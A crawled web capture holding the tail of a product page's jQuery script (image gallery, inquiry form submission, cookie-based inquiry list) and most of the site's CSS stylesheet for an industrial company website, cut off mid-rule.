            nextEl: '#smallImg .btn-next',
            prevEl: '#smallImg .btn-prev',
        },
        speed: 600,
        breakpoints: {
            1230: {
                slidesPerView: 4,
            },
            992: {
                slidesPerView: 4,
            },
            767: {
                slidesPerView: 4,
            }
        }
    });
    $(".gallery-thumbs .swiper-slide").on("mouseenter", function () {
        var index = $(this).attr("data-num");
        galleryThumbs.slideTo(index);
        $(this).addClass("active").siblings(".swiper-slide").removeClass("active");
        var imglink = $(this).find("img").attr("src");
        var imgtitle = $(this).find("img").attr("alt");
        $("#BigImg").html('<a href="' + imglink + '" rel="gallery" class="boxer" title=""><img src="' + imglink + '" alt="' + imgtitle + '"></a>');
    })

    $(function () {
        $('.boxer').boxer();
    });

    $("#btnInquiry").on("click", function () {
        $("#floatForm").show();
    })

    $("#floatForm .bg, #floatForm .btnclose").on("click", function () {
        $("#floatForm").hide();
    })

    function ToFeedback2(object) {
        var obj = $(object).parents(".feedbackbox");
        var strSubject = $("#strSubject");
        var ArtID = $("#ArtID");

        var strName = obj.find("input[name='txtName']");
        var strEmail = obj.find("input[name='txtEmail']");
        var strTel = obj.find("input[name='txtTel']");
        var strCompany = obj.find("input[name='txtCompany']");
        var strMessage = obj.find("textarea[name='txtMessage']");
        if (strName.val() == "") {
            alert("Please enter your name");
            strName.focus();
            return;
        }
        if (strEmail.val() == "" || !Isyx(strEmail.val())) {
            alert("Please enter the email");
            strEmail.focus();
            return;
        }
        if (strMessage.val() == "") {
            alert("Please enter the content");
            strMessage.focus();
            return;
        }
        //单次单选弹框
        var onlyChoseAlert = simpleAlert({ "content": "Please send later. . ." });
        $.ajax({
            type: "POST",
            url: "/Tools/handler/ProductInquiry.ashx",
            data: {
                strSubject: strSubject.val(),
                strName: strName.val(),
                strEmail: strEmail.val(),
                strTel: strTel.val(),
                strCompany: strCompany.val(),
                strCountry: "",
                strMessage: strMessage.val(),
                ArtID: ArtID.val(),
            },
            success: function (msg) {
                if (msg == "1") {
                    window.document.location.href = "/thankyou.html";
                }
                else {
                    alert("Message sent failed");
                }
            }
        });
    }



    //加入购物车
    $(".AddInquiryList").on("click", function () {
        var id = $("#ArtID").val();
        var title = $("#txtartname").val();
        var img = $("#txtartimg").val();
        var link = $("#txtartlink").val();
        var lang = $("#txtstrLangCode").val();

        var carcookie = $.cookie('carcookie');
        let cars = [];
        if (carcookie != null) {
            cars = JSON.parse(carcookie);
        }
        var newpro = { "id": id, "title": title, "img": img, "link": link };
        var index = cars.findIndex(checkAdult);
        if (index > -1) {
            cars[index] = newpro;
        }
        else {
            cars.push(newpro);
        }
        $.cookie('carcookie', JSON.stringify(cars), { expires: 7, path: '/' });
        GetCarList();
    })
    //判断是否存在
    function checkAdult(text) {
        var id = $("#ArtID").val();
        return text.id == id;
    }
</script>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: https://cn-brother.com/Template/Default/css/style.css?v=133608176400000000
body_size: 31787
content:
@charset "utf-8";
/*@import url('../fonts/iconfont/iconfont.css');*/
@import url('imgsize.css');
.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@font-face {
  font-family: 'iconfont';  /* Project id 3259595 */
  src: url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.woff2?t=1679542447291') format('woff2'),
       url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.woff?t=1679542447291') format('woff'),
       url('//at.alicdn.com/t/c/font_3259595_xmtzvdrlr8.ttf?t=1679542447291') format('truetype');
}

@font-face {
  font-family: 'Open-Sans-Bold';
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.eot');
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.eot?#iefix') format('embedded-opentype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.woff2') format('woff2'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.woff') format('woff'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.ttf') format('truetype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/Open-Sans/Open-Sans-Bold.svg#Open-Sans-Bold') format('svg');
  font-display: swap;
}
@font-face {
  font-family: 'OpenSans-Regular';
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.eot');
  src: url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.eot?#iefix') format('embedded-opentype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.woff2') format('woff2'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.woff') format('woff'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.ttf') format('truetype'),
  url('https://yizhantongimage.oss-accelerate.aliyuncs.com/fonts/OpenSans-Regular/OpenSans-Regular.svg#OpenSans-Regular') format('svg');
  font-display: swap;
}

/*****  font-display: swap;  字体延迟加载*****/
/**********样式重置**********/
html,body{
    -ms-overflow-style: scrollbar;/*解决ie浏览器右侧滚动条遮挡内容问题*/
    -webkit-overflow-scrolling: touch;/*解决iOS滚动条被卡住的问题*/
    scroll-behavior: smooth;/*滚动到指定位置*/
}
@media (min-width:1px) and (max-width:767px) {
    html{font-size:14px;}
}

table{border-collapse:collapse;border-spacing:0;}
fieldset,img{border:0}
ol,ul{list-style:none}
caption,th{text-align:left}
q:before,q:after{content:''}
input:visited,input:focus,input,textarea,button:visited,button:focus,textarea:visited,textarea:focus{border:none;outline: none;}
.clearfix:after,.clearfix:before,.container::after,.container:before{display:table;content:" ";}
.clearfix:after,.container::after{clear:both;}
*{margin:0;padding:0;box-sizing:border-box;outline:none;}
a{outline:none;color:#333;text-decoration:none;}
a:hover{color:#003f95;}
img,li{border:0;vertical-align:top;}
img{max-width:100%;height:auto;}
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder { /* WebKit browsers 适配谷歌 */
    color: #717171;
}
input:-moz-placeholder,textarea:-moz-placeholder { /* Mozilla Firefox 4 to 18 适配火狐 */
    color: #717171;
}
input::-moz-placeholder,textarea::-moz-placeholder { /* Mozilla Firefox 19+ 适配火狐 */
    color: #717171;
}
input:-ms-input-placeholder,textarea:-ms-input-placeholder { /* Internet Explorer 10+  适配ie*/
    color: #717171;
}
b,body,dd,div,form,h3,h4,h5,h6,img,input,textarea,li,p,pre,td,ul{font-family:OpenSans-Regular,Arial,Verdana,Tahoma, Geneva,sans-serif;color:#232323;line-height:1.5;font-size:16px;}
h1,h2,h3,h4,h5,h6,dt{font-weight:normal;}
h1,h2,h3,h4,dt{font-family:Open-Sans-Bold,Arial,Verdana, Tahoma, Geneva,  sans-serif;}
.hidden{display:none!important;}
.noinfo{font-size:1rem;text-align:center;margin-top:10px;padding-bottom:30px;}
.item .img{overflow:hidden;position:relative;}
.item .img img{max-width:100%;transition:all .4s;transform:scale(1);margin:0 auto;display:block;}
.item:hover .img img{transform:scale(1.05);}
.flex_between{display:flex;justify-content:space-between;flex-wrap:wrap;}
.flex_around{display:flex;justify-content:space-around;flex-wrap:wrap;}
.flex_start{display:flex;justify-content:flex-start;flex-wrap:wrap;}
.flex_column{display:flex;justify-content:flex-start;flex-wrap:wrap; flex-direction:column;}
.flex_center{display:flex;align-items:center;}
.vcenter{position:absolute;top:50%;transform:translate(0,-50%);width:100%;}
.vccenter{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}
.container{max-width:1530px;padding:0 15px;width:100%;margin:0 auto;}
.txtcenter{text-align:center;}
.ValidationError{border:1px solid red!important;}
.whatsapptel{ position:fixed; left:15px; bottom:60px; z-index:10;}
.whatsapptel img{ width:50px;}
/**********样式重置**********/

/*搜索框*/
#SearchBox{position:fixed;top:0;right:0;left:100%;bottom:100%;background:rgba(0,0,0,1);overflow:hidden;padding:0;transition:all .5s;text-align:right;z-index:9999;}
#SearchBox .searchclose{display:inline-block;width:36px;height:36px;text-align:center;line-height:36px;font-size:24px;color:rgb(255, 255, 255);cursor:pointer;transition:all .2s;position:absolute;top:30px;right:30px;}
#SearchBox.show{left:0;bottom:0;padding:30px;}
#SearchBox .searchclose:hover{
    transform:rotate(45deg);
    -ms-transform:rotate(45deg);
    -moz-transform:rotate(45deg);
    -webkit-transform:rotate(45deg);
    -o-transform:rotate(45deg);}
#SearchBox #sform{width:80%;margin:0 auto;}
#SearchBox #sform{position:relative;top:50%;transform:translate(0,-50%);border-bottom:1px solid rgb(255, 255, 255);overflow:hidden;}
#SearchBox #sform #stext{float:left;width:calc(100% - 160px);height:160px;line-height:160px;font-weight:700;border:none;background:transparent;font-size:64px;color:rgb(255, 255, 255);}
#SearchBox #sform #sbut{float:right;width:160px;height:160px;line-height:160px;background:transparent;border:none;}
#SearchBox #sform #sbut>i{display:inline-block;font-size:80px;color:rgb(255, 255, 255);}
@media (min-width:1230px) and (max-width:1529px)  {
    #SearchBox #sform{width:100%;}
    #SearchBox #sform #stext{font-size:48px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #SearchBox #sform{width:100%;}
    #SearchBox #sform #stext{font-size:36px;width:calc(100% - 100px);height:100px;line-height:100px;}
    #SearchBox #sform #sbut{width:100px;height:100px;line-height:100px;}
    #SearchBox #sform #sbut>i{font-size:60px;}
}

header{width:100%;z-index:99;position:fixed;top:0;transition:all 0.3s;padding-top:25px;border-top:5px solid #003f95;}
header.fixed{background-color:rgba(0,0,0,0.5);padding-bottom:15px;padding-top:15px;}

#logo{display:none;}

#Menu{width:100%;}
#Menu .logo{padding:0;margin:0;}
#Menu .logo>a{height:60px;display:inline-block;vertical-align:top;}
#Menu .logo img{position:relative;top:50%;transform:translate(0,-50%);filter: grayscale(100%) brightness(500%);}
#Menu ul.menunav{transition:all .3s;text-align:left;margin:0;padding:0;}
#Menu ul.menunav>li{display:inline-block;}
#Menu ul.menunav>li>a{position:relative;display:block;font-size:16px;line-height:30px;padding:25px 18px 5px;color:#fff;text-transform:uppercase;}
#Menu ul>li.open>a,#Menu ul>li.open>a:focus,#Menu ul>li.open>a:hover,#Menu ul>li.active>a,#Menu ul>li:hover>a{color:#e20512;}
#Menu ul.menunav>li.dropdown>a:after{content:"\e62d";font-family:iconfont;display:inline-block;margin-left:5px;vertical-align:top;font-size:14px;display:none;}
#Menu ul.menunav>li:not(:last-child){}
#Menu ul.menunav>li:nth-child(2){border-left:none;}
#Menu ul.menunav>li.active{}

@media (min-width:1230px) and (max-width:1529px) {
    header{padding-top:15px;}
    #Menu ul.menunav{}
    #Menu ul.menunav>li>a{padding:25px 10px 5px;}

}
@media (min-width:992px) and (max-width:1229px) {
    header{padding-top:15px;}
    #Menu .logo>a img{max-width:140px;}
    #Menu ul.menunav{}
    #Menu ul.menunav>li>a{padding:20px 10px 5px;font-size:14px;}
}
@media (min-width:768px) and (max-width:991px) {
}
@media (min-width:1px) and (max-width:767px) {
}
@media (max-width:991px){
    #Menu .logo h2{display:none;}
}


#topfloat{padding:24px 15px 4px;display:flex;}
#lang{line-height:32px;position:relative;display:inline-block;margin-right:20px;}
#lang>a{display:block;}
#lang>a>i{display:inline-block;font-size:24px;width:32px;height:32px;line-height:32px;color:#fff;margin:0;text-align:center;vertical-align:top;}
#lang>a:hover>i{color:#e20512;}
#lang ul.dropdown-menu{position:absolute;top:100%;left:0;background-color:#fff;display:none;z-index:2;min-width:100%;box-shadow:0 10px 15px rgba(0,0,0,0.17);border-bottom:2px solid #003f95;}
#lang ul.dropdown-menu>li:not(:last-child)>a{border-bottom:1px solid #e5e5e5;}
#lang ul.dropdown-menu>li>a{line-height:24px; font-size:16px; padding:10px 30px 10px 20px;display:block;white-space: nowrap;text-align:left;}
#lang:hover ul.dropdown-menu{display:block;}

#Menu #search{}
#Menu #search>a.btnSearch{}
#Menu #search>a.btnSearch>i{font-size:28px;line-height:32px;width:32px;height:32px;display:inline-block;vertical-align:top;text-align:center;color:#fff;}
#Menu #search>a.btnSearch:hover>i{color:#e20512;}

#Menu .topinquiry{padding:15px 0;}
#Menu a.getainquiry{color:#fff;padding:5px 30px;border-radius:50px;font-size:16px;line-height:30px;background:#003f95;display:block;border:1px solid #003f95;}
#Menu a.getainquiry>i{font-size:24px;line-height:30px;height:30px;margin-right:10px;display:inline-block;vertical-align:top;}
#Menu a.getainquiry:hover{color:#003f95;}
#Menu a.getainquiry:hover>i{color:#003f95;}
@media (min-width:1230px) and (max-width:1529px) {
    #topfloat{padding:24px 0px 4px;}
}
@media (min-width:992px) and (max-width:1229px) {
    #topfloat{padding:19px 0px 4px;}
    #lang{margin-right:10px;}

    #Menu .topinquiry{padding:10px 0;}
    #Menu a.getainquiry{padding:5px 15px;}
    #Menu a.getainquiry>i{margin-right:10px;}
}
@media (max-width:991px){

    #topfloat{position:relative;padding:0 15px;display:block;}
    #lang{width:100%;margin:0;}
    #lang>a{display:none;}
    #lang ul.dropdown-menu{display:block;position:relative;top:0;width:100%;background-color:#003f95;box-shadow:none;}
    #lang ul.dropdown-menu > li > a{color:#fff;padding:8px 0;}
    #lang ul.dropdown-menu > li:not(:last-child) > a{border:none;}

    #search{background-color:#fff;}
    #search #sform{border:1px solid #fff;border-radius:0;}
    #search #sform #stext{padding-left:0;color:#fff;}
    #search #sform #sbut{color:#fff;}
    #search input::-webkit-input-placeholder{ /* WebKit browsers 适配谷歌 */
    color: #fff;
    }
    #search input:-moz-placeholder{ /* Mozilla Firefox 4 to 18 适配火狐 */
        color: #fff;
    }
    #search input::-moz-placeholder{ /* Mozilla Firefox 19+ 适配火狐 */
        color: #fff;
    }
    #search input:-ms-input-placeholder{ /* Internet Explorer 10+  适配ie*/
        color: #fff;
    }
}


#Menu ul>li{position:relative;}
#Menu ul>li ul.dropdown-menu{position:absolute;top:100%;left:0;background-color:#fff;display:none;z-index:2;min-width:100%;box-shadow:0 10px 15px rgba(0,0,0,0.17);border-bottom:2px solid #003f95;}
#Menu ul>li ul.dropdown-menu>li{display:block;}
#Menu ul>li ul.dropdown-menu>li>a{line-height:24px; font-size:16px; padding:10px 30px 10px 20px;display:block;white-space: nowrap;text-align:left;}
#Menu ul>li ul.dropdown-menu>li:not(:last-child)>a{border-bottom:1px solid #e5e5e5;}
#Menu ul>li ul.dropdown-menu>li>a>i{font-size:14px;line-height:24px;position:absolute;right:10px;}
#Menu ul>li ul.dropdown-menu>li:hover>a,#Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
#Menu ul>li:hover ul.dropdown-menu{display:block;}

#Menu ul>li ul.dropdown-menu ul.catemenu{left:100%;top:0;border-left:1px solid #fff;display:none;}
#Menu ul>li ul.dropdown-menu>li:hover ul.catemenu{display:block;}

/*手机导航*/
header #menu_btn{ width:28px; height:28px; cursor:pointer; position: absolute;right:15px;top:15px; display:none;}
header #menu_btn>.menu_btn_top{ position:absolute; top:5px; left:50%; width:28px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn>.menu_btn_med{ position:absolute; top:15px; left:17px; width:20px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);transition:top .3s,background-color .3s,transform .3s cubic-bezier(.5,.2,.6,1.4),-o-transform .3s cubic-bezier(.5,.2,.6,1.4),-ms-transform .3s cubic-bezier(.5,.2,.6,1.4),-moz-transform .3s cubic-bezier(.5,.2,.6,1.4),-webkit-transform .3s cubic-bezier(.5,.2,.6,1.4);-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn>.menu_btn_bot{ position:absolute; top:25px; left:50%; width:28px; height:3px; border-radius:1.5px; background:#003f95; -webkit-transition:top .3s,background-color .3s,transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-o-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-ms-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-moz-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-webkit-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s;transition:top .3s,background-color .3s,transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-o-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-ms-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-moz-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s,-webkit-transform .18s cubic-bezier(.5,.2,.6,1.4) .12s;-webkit-transform:translate(-50%,-50%) rotate(0);-moz-transform:translate(-50%,-50%) rotate(0);-o-transform:translate(-50%,-50%) rotate(0);transform:translate(-50%,-50%) rotate(0);-ms-transform:translate(-50%,-50%) rotate(0);}
header #menu_btn.show>.menu_btn_top{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(135deg); -moz-transform:translate(-50%,-50%) rotate(135deg); -o-transform:translate(-50%,-50%) rotate(135deg); transform:translate(-50%,-50%) rotate(135deg); -ms-transform:translate(-50%,-50%) rotate(135deg);}
header #menu_btn.show>.menu_btn_med{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(135deg); -moz-transform:translate(-50%,-50%) rotate(135deg); -o-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg); -ms-transform:translate(-50%,-50%) rotate(135deg);display:none;}
header #menu_btn.show>.menu_btn_bot{ top:50%; background:#003f95; -webkit-transform:translate(-50%,-50%) rotate(45deg); -moz-transform:translate(-50%,-50%) rotate(45deg); -o-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg); -ms-transform:translate(-50%,-50%) rotate(45deg);}

@media (min-width:992px) and (max-width:1229px) {
    #Menu ul.menunav>li.btnlink{padding:13px 0;}

    #Menu ul>li ul.dropdown-menu>li{padding-top:0;}
    #Menu ul>li ul.dropdown-menu>li>a{font-size:14px;}

}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
    #Menu ul.menunav>li.logo{background-color:#fff;}
    #Menu ul.menunav>li.logo>a{padding:5px 15px;}
    #Menu ul.menunav>li.logo img{margin:0 auto;display:block;}
    #Menu ul>li ul.dropdown-menu>li>a:hover{border-bottom:none;}
}
@media (min-width:1px) and (max-width:991px) {
    header{position:relative;top:0;background:#fff;padding-top:10px;}
    header #menu_btn{ display: block;top:20px;}


    #Menu .logo img{filter:inherit;}

    #logo{padding:10px 0;display:block;}
    #logo a.logo{height:40px;display:inline-block;}
    #logo a.logo img{height:30px;}
    

    #Menu{width:220px;position:fixed;left:-220px;top: 0px; bottom: 0px; background: #003f95; z-index: 99999; overflow-x:hidden;overflow-y:auto;transition:all .5s ease;padding-top:0;}
    #Menu.show{left:0;display: initial;padding:0;}
    
    #Menu .logo{padding:0 10px;background-color:#fff;}
    #Menu .logo>a{height:60px;}
    
    #Menu ul.menunav{display: block; padding: 0px 0 0; text-align: left;overflow:hidden;width:100%;margin:0;}
    #Menu ul.menunav>li>a>i {display:none;}

    #Menu ul.menunav>li.logo{margin-top:0;margin-bottom:0;padding:0;display:block;background:none;background-color:#fff;}
    #Menu ul.menunav>li.logo>a{padding:5px;text-align:center;}
    #Menu ul.menunav>li.logo img{}
    #Menu ul.menunav>li{width:100%; padding:8px 15px; }
    /*#Menu ul.menunav>li:nth-child(1){width:100%; padding:15px 15px; text-align: center;border-bottom:1px solid #fff;margin:0;}*/
    /*#Menu ul.menunav>li:nth-child(1)>a{padding: 0;line-height:1;}
    #Menu ul.menunav>li:nth-child(1)>a>img{height:auto;}*/
    #Menu ul.menunav>li>a{font-size:14px;line-height:24px;padding:0px;color: #f5f5f5 !important;text-align:left;border-bottom:none;}
    #Menu ul.menunav>li>a:hover:after,#Menu ul>.open>a:after{}
    #Menu ul>li>a,#Menu ul>li:hover>a,#Menu ul>li.active:hover>a{border:none;}
    #Menu ul>li.open>a,#Menu ul>li.open>a:focus,#Menu ul>li.open>a:hover,#Menu ul>li.active>a,#Menu ul>li:hover>a{background:none;}
    #Menu ul>li ul.dropdown{position:relative;}
    #Menu ul>li ul.dropdown-menu{width:100%;position:relative;display:block;background-color:transparent!important;box-shadow:none;border:none;overflow:hidden;min-width: inherit; margin-top:0;padding-right:0;padding-left:10px;}
    #Menu ul>li ul.dropdown-menu>li{ width:100%;height:auto;line-height:24px;background:none;text-align:left;margin: 0px;}
    #Menu ul>li ul.dropdown-menu>li:not(:last-child)>a{border:none;}
    #Menu ul>li ul.dropdown-menu>li>a{ position:inherit;color:#fff; font-size:13px;line-height:18px;padding:3px 0;white-space:initial;border:none;background-color:transparent;}
    #Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
    #Menu ul>li ul.dropdown-menu>li>a>i{display:none;}
    #Menu ul>li ul.dropdown-menu>li:hover>a,#Menu ul>li ul.dropdown-menu>li>a:hover{background-color:#003f95;color:#fff;}
    
    #Menu ul>li ul.dropdown-menu ul.catemenu{display:block;left:0;border-left:none;padding-left:20px;}

    #search{position:relative;}

    #Menu #search>a.btnSearch{display:none;}
    #search{background-color:transparent;width:100%;}
    #search #SearchBox{position:relative;background:none;left:initial;right:initial;top:initial;bottom:initial;}
    #search #SearchBox .searchclose{display:none;}
    #search #SearchBox #sform{display:block;background-color:#fff;width:100%;border:1px solid #fff;margin:0;top:0;transform:initial;}
    #search #SearchBox #stext{width:80%;background-color:#fff;height:30px;line-height:30px;color:#333;font-size:14px;font-weight:normal;padding-left:8px;}
    #search #SearchBox #sbut{width:20%;height:30px;line-height:30px;background-color:#003f95;}
    #search #SearchBox #sbut>i{height:30px;line-height:30px;width:30px;font-size:18px;vertical-align:top;}
}

#bframe{overflow:hidden;position:relative;}
#bframe .box{position:absolute;top:50%;transform:translate(0,-50%);width:100%;}
#bframe .txt{position:relative;padding-left:50px;border-left:5px solid #003f95;}
#bframe .txt h2{font-size:50px;line-height:1;color:#fff;position:relative;}
#bframe .txt h2 span{color:#00ffae;}
#bframe .txt .line{position:relative;width:52px;height:2px;background-color:#003f95;margin:20px auto;display:none;}
#bframe .txt .line:before{content:"";position:absolute;left:0;width:50%;background-color:#fff;z-index:1;height:2px;}
#bframe .txt p{font-size:24px;line-height:1.4;color:#fff;margin-top:20px}
@media (min-width:992px) and (max-width:1229px) {
}
@media (min-width:768px) and (max-width:991px){
}
@media (min-width:1px) and (max-width:767px) {
}


#ibframe{position:relative;}
#ibframe .bg{position:absolute;top:0;right:0;left:0;bottom:0;background-color:rgba(0,0,0,0.5)}
#ibframe img{width:100%;display:block;margin:0 auto;}
#ibframe .swiper-pagination{bottom:30px;display:none;}
#ibframe .swiper-pagination-bullet{width:12px;height:12px;border:none;margin:0 10px;border-radius:50%;}
#ibframe .swiper-pagination-bullet-active{background-color:#003f95;}
#ibframe .btnlist{display:none;}
#ibframe .btnlist .swbtn{display:inline-block;width:50px;height:50px;line-height:50px;text-align:center;position:absolute;color:#fff;top:calc(50% - 25px);background-color:rgba(0,0,0,0.1);z-index:1;border-radius:50%;}
#ibframe .btnlist .swbtn>i{font-size:30px;}
#ibframe .btnlist .swbtn.btn-prev{left:calc(10px + 5vw);}
#ibframe .btnlist .swbtn.btn-next{right:calc(10px + 5vw);}

@media (min-width:992px) and (max-width:1229px) {
    #bframe .box{}
    #bframe .txt{}
    #bframe .txt h2{font-size:24px;}
    #bframe .txt .line{margin:10px auto;}
    #bframe .txt p{font-size:18px}
    #ibframe .swiper-pagination{bottom:30px;}
}
@media (min-width:768px) and (max-width:991px) {
    #bframe .txt h2{font-size:22px;}
    #bframe .txt .line{margin:8px auto;}
    #bframe .txt p{font-size:16px}
}
@media (min-width:1px) and (max-width:767px){
    #bframe .box{display:none;}
    #bframe .txt{width:100%;display:none;}
    #bframe .txt h2{font-size:18px;}
    #bframe p{display:none;}
    #ibframe .swiper-pagination{bottom:0;}
}

.frame{padding-top:60px;padding-bottom:60px;overflow:hidden;}
.frame .title{margin-bottom:50px;position:relative;padding-left:50px;border-left:5px solid #003f95;}
.frame .title h2{font-size:58px;line-height:1.2;position:relative;}
.frame .title h3{font-size:33px;line-height:1.2;position:relative;}
.frame .title font{font-family:Open-Sans-Bold,Arial, Helvetica, sans-serif;}
.frame .title .line{position:relative;width:116px;height:4px;background-color:#003f95;margin-top:20px;}
.frame .title .line:before{content:"";position:absolute;left:0;width:50%;background-color:#232323;z-index:1;height:4px;}
.frame .title p{font-size:24px;line-height:30px;color:#003f95;position:relative;}
.nframe .title p{font-size:16px;line-height:1.6;margin-top:20px;}

@media (min-width:1230px) and (max-width:1529px) {
    .frame .title h2{font-size:42px;}
}
@media (min-width:992px ) and (max-width:1229px) {
    .frame{padding-top:40px;padding-bottom:40px;}
    .frame .title{margin-bottom:20px;padding-left:25px;}
    .frame .title h2{font-size:30px;}
    .frame .title h3{font-size:30px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
}
@media (min-width:768px) and (max-width:991px) {
    .frame{padding-top:25px;padding-bottom:25px;}
    .frame .title{margin-bottom:15px;padding-left:15px;}
    .frame .title h2{font-size:24px;}
    .frame .title h3{font-size:24px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
}
@media (max-width:767px){
    .frame{padding-top:25px;padding-bottom:25px;}
    .frame .title{margin-bottom:15px;padding-left:10px;}
    .frame .title h2{font-size:20px;}
    .frame .title h3{font-size:20px}
    .frame .title p{font-size:14px;width:100%;line-height:24px;}
    .frame .title .line{margin-top:15px;}
}

.frame .flex_between>div{margin:0;}
.morelink{display:inline-block;position:relative;font-size:16px;line-height:30px;color:#00235a;padding:10px 45px;background-color:#eee;border-radius:50px;transition: all 0.3s;}
.morelink i{color:#cdcdcd;display:inline-block;margin-left:25px;font-size:18px;vertical-align:top;}
.morelink:hover{color:#fff;}
.morelink:hover>i{color:#fff;}
@media (min-width:992px) and (max-width:1229px) {
    .morelink{font-size:16px;line-height:30px;padding:6px 25px;}
    .morelink>i{}
}
@media (min-width:768px) and (max-width:991px) {
    .morelink{font-size:14px;line-height:30px;padding:6px 20px;}
}
@media (min-width:1px) and (max-width:767px) {
    .morelink{font-size:13px;line-height:30px;padding:6px 15px;}
    .morelink i{margin-left:15px;}
}

#frame1{}
#frame1 .title h2{font-family:OpenSans-Regular,Arial, Helvetica, sans-serif;}
#frame1 .list .item{width:calc((100% - 105px)/4);margin:0 35px 35px 0;border:1px solid #e3e3e3;overflow:hidden;position:relative;}
#frame1 .list .item:nth-child(4n){margin-right:0;}
#frame1 .list .item:nth-child(n+5){display:none;}
#frame1 .list .item .txt{position:absolute;top:0;right:0;bottom:0;left:0;}
#frame1 .list .item .txt .more{position:absolute;top:100%;left:50%;transform:translate(-50%,0);font-size:16px;line-height:30px;color:#fff;background-color:#003f95;border-radius:50px;padding:0 30px;transition:all 0.3s;}
#frame1 .list .item .txt p{position:absolute;bottom:15px;left:0;width:100%;font-size:16px;line-height:30px;text-align:center;}
#frame1 .list .item .txt:hover{background:linear-gradient(to bottom,rgba(181,182,184,0.4) 70%,rgba(2,37,91,0.5));}
#frame1 .list .item .txt:hover .more{top:30px;}
#frame1 .list .item .txt:hover p{color:#fff;}
@media (min-width:1230px) and (max-width:1529px) {
    #frame1 .list .item{width:calc((100% - 60px)/4);margin:0 20px 20px 0;}
}
@media (min-width:992px) and (max-width:1229px){
    #frame1 .list .item{width:calc((100% - 45px)/4);margin:0 15px 15px 0;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;}
}
@media (min-width:768px) and (max-width:991px){
    #frame1 .list .item{width:calc((100% - 30px)/3);margin:0 15px 15px 0;}
    #frame1 .list .item:nth-child(4n){margin-right:15px;}
    #frame1 .list .item:nth-child(3n){margin-right:0;}
    #frame1 .list .item:nth-child(n+4){display:none;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
    #frame1 .list .item .txt .more{padding:0 15px;font-size:14px;}
}
@media (min-width:1px) and (max-width:767px){
    #frame1 .list .item{width:calc((100% - 15px)/2);margin:0 15px 15px 0;}
    #frame1 .list .item:nth-child(2n){margin-right:0;}
    #frame1 .list .item:nth-child(n+3){display:none;}
    #frame1 .list .item .txt p{font-size:14px;line-height:1.5;}
